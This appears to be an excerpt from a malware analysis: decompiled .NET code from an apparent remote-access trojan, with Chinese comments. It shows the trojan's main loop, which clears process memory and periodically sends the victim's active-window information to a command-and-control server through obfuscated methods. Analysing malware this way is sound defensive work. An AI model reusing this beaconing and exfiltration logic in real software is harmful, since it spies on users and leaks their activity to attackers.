 2273 for (; ; )// 处理当前消息队列中的所有Windows消息、清理当前进程内存、发送数据
2274 {
2275 Thread.Sleep(1000);
2276 Application.DoEvents();// 处理当前消息队列中的所有Windows消息
2277 try
2278 {
2279 num10++;
2280 bool flag15 = num10 == 5;
2281 if (flag15)
2282 {
2283 try // num10=5 清理当前进程内存
2284 {
2285 OK.EmptyWorkingSet((long)Process.GetCurrentProcess().Handle);
2286 }
2287 catch (Exception ex38)...
2290 }
2291 bool flag16 = num10 > 8;
2292 if (flag16)// 向C2发送数据
2293 {
2294 num10 = 0;
2295 string text2 = OK.PBWTGPEHDDLYYPSCKDQS();
2296 bool flag17 = Operators.CompareString(left2, text2, false) != 0;
2297 if (flag17)
2298 {
2299 left2 = text2;
2300 OK.CTOSNFYDNFBXMSIJKREN("act" + OK.Y + text2);// 向C2发送数据
2301 }
2302 }
2303 }